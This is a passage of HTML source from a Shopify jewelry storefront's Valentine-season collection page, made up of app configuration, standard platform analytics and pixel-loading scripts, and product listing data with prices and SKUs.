      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15697621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15697621,storefrontBaseUrl: "https://aphrodites.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1481638057","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"646119593","configuration":"{\"myshopify_url\":\"pandorasboxinc.myshopify.com\", \"environment\":\"production\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e7f6e2ee38e85d82463fcabd5f09a1f","type":"APP","apiClientId":118555,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"519536809","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66ecb6ab1dd2ebf2467a8239\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45875369","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Hyros"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aphrodite's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pandorasboxinc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/aphrodites.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aphrodites.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15697621","storefrontBaseUrl":"https:\/\/aphrodites.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"244944142505\",\"title\":\"GALentine's Day Collection\",\"productVariants\":[{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tree of Life Heart Edition Charm Bracelet with Austrian Crystals\",\"vendor\":\"Shop2901117 Store\",\"id\":\"109427130373\",\"untranslatedTitle\":\"Tree of Life Heart Edition Charm Bracelet with Austrian Crystals\",\"url\":\"\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals\",\"type\":\"Bracelet\"},\"id\":\"1134409875461\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638\"},\"sku\":\"BCTHT156P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Badass Daughter - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6410009313449\",\"untranslatedTitle\":\"To My Badass Daughter - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-badass-daughter-luxe-crown-necklace-gift-set\",\"type\":\"Pendant Necklaces\"},\"id\":\"45987163799721\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574\"},\"sku\":\"GNPCS001E\",\"title\":\"Standard\",\"untranslatedTitle\":\"Standard\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"White Rose Beaded Bracelet\",\"vendor\":\"Love Eternal Jewelry Co.,LTD\",\"id\":\"1561232769098\",\"untranslatedTitle\":\"White Rose Beaded Bracelet\",\"url\":\"\/products\/white-rose-beaded-bracelet\",\"type\":\"Jewelry\"},\"id\":\"40599936499881\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870\"},\"sku\":\"BDRUW173P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Locked Gold Charm Bracelet\",\"vendor\":\"LongWay Official Store\",\"id\":\"31061671941\",\"untranslatedTitle\":\"Love Locked Gold Charm Bracelet\",\"url\":\"\/products\/love-locked-gold-charm-bracelet\",\"type\":\"Chain \u0026 Link Bracelets\"},\"id\":\"594573754373\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177\"},\"sku\":\"BCL0G388P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Twin Hearts Adjustable Bracelet\",\"vendor\":\"Shenzhen Eccosa Jewelry Co., Ltd.\",\"id\":\"1601117159498\",\"untranslatedTitle\":\"Twin Hearts Adjustable Bracelet\",\"url\":\"\/products\/twin-hearts-adjustable-bracelet\",\"type\":\"Bracelet\"},\"id\":\"15879899349066\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286\"},\"sku\":\"BAH0A146P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Free Spirit Butterfly Anklet\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"3831010361418\",\"untranslatedTitle\":\"Free Spirit Butterfly Anklet\",\"url\":\"\/products\/free-spirit-sterling-silver-butterfly-anklet\",\"type\":\"Anklet\"},\"id\":\"29441705214026\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738\"},\"sku\":\"A0B0S489P\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Elefante Galaxy Gemstone Pendant Necklace\",\"vendor\":\"JUNXIN Official Store\",\"id\":\"56292933637\",\"untranslatedTitle\":\"Elefante Galaxy Gemstone Pendant Necklace\",\"url\":\"\/products\/elefante-galaxy-gemstone-pendant-necklace-1\",\"type\":\"Pendant Necklaces\"},\"id\":\"631484481541\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273\"},\"sku\":\"N0E0S369P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Strength - Elefante Galaxy Crystal Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6185990881449\",\"untranslatedTitle\":\"Strength - Elefante Galaxy Crystal Necklace Gift Set\",\"url\":\"\/products\/strength-elefante-galaxy-crystal-necklace-gift-set\",\"type\":\"\"},\"id\":\"37847865032873\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/x8AjHohA_K_2E.png?v=1634764897\"},\"sku\":\"GNPC0S001P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"4805095391306\",\"untranslatedTitle\":\"Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets\",\"url\":\"\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets\",\"type\":\"\"},\"id\":\"32540896624714\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615\"},\"sku\":\"TBTHT001E\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Badass Baby Mama - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6875779924137\",\"untranslatedTitle\":\"To My Badass Baby Mama - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161062584489\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209\"},\"sku\":\"APGNPCS00112\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Queen - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6876008841385\",\"untranslatedTitle\":\"To My Queen - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-queen-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161718501545\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/Queen.jpg?v=1619281436\"},\"sku\":\"APGNPCS0017\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6875894972585\",\"untranslatedTitle\":\"To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"42792831680681\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500\"},\"sku\":\"APGNPCS00113\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)\",\"vendor\":\"LongWay Official Store\",\"id\":\"7182340948137\",\"untranslatedTitle\":\"Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)\",\"url\":\"\/products\/love-locked-gold-charm-bracelet-with-free-matching-necklace-30-value\",\"type\":\"Chain \u0026 Link Bracelets\"},\"id\":\"41200659890345\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-BUNDLE-WITH-LABEL.jpg?v=1744090255\"},\"sku\":\"APBCLG001P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6875929247913\",\"untranslatedTitle\":\"To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161501642921\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593\"},\"sku\":\"APGNPCS00114\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)\",\"vendor\":\"Shenzhen Eccosa Jewelry Co., Ltd.\",\"id\":\"7182334754985\",\"untranslatedTitle\":\"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)\",\"url\":\"\/products\/twin-hearts-bracelet-with-free-heart-bracelet-30-value\",\"type\":\"Bracelet\"},\"id\":\"41950534205609\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071\"},\"sku\":\"APBHCA001P\",\"title\":\"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet\",\"untranslatedTitle\":\"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Aphrodites Window Box  - White Rose Beaded Bracelet\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"4805055643722\",\"untranslatedTitle\":\"Aphrodites Window Box  - White Rose Beaded Bracelet\",\"url\":\"\/products\/aphrodites-window-box-white-rose-beaded-bracelet\",\"type\":\"\"},\"id\":\"32540844490826\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571\"},\"sku\":\"ABDU0W001E\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mother-in-Law - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6875958739113\",\"untranslatedTitle\":\"To My Mother-in-Law - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-badass-mother-in-law-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161599357097\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/mother-in-law-web.jpg?v=1619295180\"},\"sku\":\"APGNPCS00115\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Princess - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6875984920745\",\"untranslatedTitle\":\"To My Princess - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-princess-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161666367657\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/Princess.jpg?v=1619281407\"},\"sku\":\"APGNPCS0016\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Step-Daughter - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6876034400425\",\"untranslatedTitle\":\"To My Step-Daughter - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"40161780531369\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882\"},\"sku\":\"APGNPCS0018\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Secret Sentiments - Bestie Pendant Necklace\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"6363334770857\",\"untranslatedTitle\":\"Secret Sentiments - Bestie Pendant Necklace\",\"url\":\"\/products\/secret-sentiments-bestie-pendant-necklace\",\"type\":\"Pendant Necklaces\"},\"id\":\"38311796965545\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343\"},\"sku\":\"APNPL0S0012E\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":109427130373,"gid":"gid:\/\/shopify\/Product\/109427130373","vendor":"Shop2901117 Store","type":"Bracelet","handle":"tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals","variants":[{"id":1134409875461,"price":4999,"name":"Tree of Life Heart Edition Charm Bracelet with Austrian Crystals","public_title":null,"sku":"BCTHT156P"}],"remote":false},{"id":6410009313449,"gid":"gid:\/\/shopify\/Product\/6410009313449","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","handle":"to-my-badass-daughter-luxe-crown-necklace-gift-set","variants":[{"id":45987163799721,"price":4999,"name":"To My Badass Daughter - Luxe Crown Necklace Gift Set - Standard","public_title":"Standard","sku":"GNPCS001E"},{"id":45987163832489,"price":4999,"name":"To My Badass Daughter - Luxe Crown Necklace Gift Set - Pink Edition","public_title":"Pink Edition","sku":"GNPCS001E-PINK"}],"remote":false},{"id":1561232769098,"gid":"gid:\/\/shopify\/Product\/1561232769098","vendor":"Love Eternal Jewelry Co.,LTD","type":"Jewelry","handle":"white-rose-beaded-bracelet","variants":[{"id":40599936499881,"price":2999,"name":"White Rose Beaded Bracelet","public_title":null,"sku":"BDRUW173P"}],"remote":false},{"id":31061671941,"gid":"gid:\/\/shopify\/Product\/31061671941","vendor":"LongWay Official Store","type":"Chain \u0026 Link Bracelets","handle":"love-locked-gold-charm-bracelet","variants":[{"id":594573754373,"price":4999,"name":"Love Locked Gold Charm Bracelet","public_title":null,"sku":"BCL0G388P"}],"remote":false},{"id":1601117159498,"gid":"gid:\/\/shopify\/Product\/1601117159498","vendor":"Shenzhen Eccosa Jewelry Co., Ltd.","type":"Bracelet","handle":"twin-hearts-adjustable-bracelet","variants":[{"id":15879899349066,"price":2999,"name":"Twin Hearts Adjustable Bracelet","public_title":null,"sku":"BAH0A146P"}],"remote":false},{"id":3831010361418,"gid":"gid:\/\/shopify\/Product\/3831010361418","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Anklet","handle":"free-spirit-sterling-silver-butterfly-anklet","variants":[{"id":29441705214026,"price":4995,"name":"Free Spirit Butterfly Anklet - Sterling Silver","public_title":"Sterling Silver","sku":"A0B0S489P"},{"id":40739362570409,"price":4995,"name":"Free Spirit Butterfly Anklet - Rose Gold","public_title":"Rose Gold","sku":"A0B0A488P"}],"remote":false},{"id":56292933637,"gid":"gid:\/\/shopify\/Product\/56292933637","vendor":"JUNXIN Official Store","type":"Pendant Necklaces","handle":"elefante-galaxy-gemstone-pendant-necklace-1","variants":[{"id":631484481541,"price":4999,"name":"Elefante Galaxy Gemstone Pendant Necklace","public_title":null,"sku":"N0E0S369P"}],"remote":false},{"id":6185990881449,"gid":"gid:\/\/shopify\/Product\/6185990881449","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"strength-elefante-galaxy-crystal-necklace-gift-set","variants":[{"id":37847865032873,"price":5995,"name":"Strength - Elefante Galaxy Crystal Necklace Gift Set","public_title":null,"sku":"GNPC0S001P"}],"remote":false},{"id":4805095391306,"gid":"gid:\/\/shopify\/Product\/4805095391306","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets","variants":[{"id":32540896624714,"price":2997,"name":"Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets","public_title":null,"sku":"TBTHT001E"}],"remote":false},{"id":6875779924137,"gid":"gid:\/\/shopify\/Product\/6875779924137","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-badass-baby-mama-luxe-crown-necklace-gift-set","variants":[{"id":40161062584489,"price":4999,"name":"To My Badass Baby Mama - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS00112"}],"remote":false},{"id":6876008841385,"gid":"gid:\/\/shopify\/Product\/6876008841385","vendor":"Aphrodite's (formerly Pandora's 